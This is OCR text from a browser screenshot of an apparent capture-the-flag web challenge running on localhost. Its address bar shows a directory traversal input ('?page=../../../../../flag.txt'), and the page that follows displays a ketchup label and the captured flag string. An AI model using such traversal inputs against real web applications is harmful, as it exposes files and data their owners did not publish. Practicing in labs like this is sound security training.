 Firefox File Edit View History Bookmarks Tools Window Help
My Second Webpage
localhost:10006/?page=../../../../../flag.txt
Home About
My Third Webpage
HEINZ
EST 1869
TOMATO
KETCHUP
57 VARIETIES
500 mL
cysoc{c4n_u_pls_st0p_ste4l1nG_MY_s4u(e}